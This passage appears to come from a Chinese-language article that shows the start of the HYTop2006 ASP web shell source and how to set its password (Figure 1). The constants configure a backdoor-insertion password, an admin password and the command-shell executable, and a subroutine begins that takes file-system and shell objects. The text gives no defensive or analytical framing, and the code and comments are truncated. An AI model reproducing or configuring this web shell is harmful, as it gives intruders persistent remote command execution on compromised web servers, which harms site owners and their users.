 Const m = "HYTop2006" ''自定义Session前缀
Const showLogin = "" ''为空直接显示登录界面,否则用
Const clientPassword = "#" ''插入后门的密码,如果要插入数
Const dbSelectNumber = 10 ''数据库操作时默认从表中选取
Const isDebugMode = False ''是否调试模式
Const myName = "我好想回家~~~" ''登录页按扭上的文字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在notdownloa
Const userPassword = "" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 ' onclick='window.close();'>"
Sub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If
加密后的
密码
图1 修改userpassword的MD5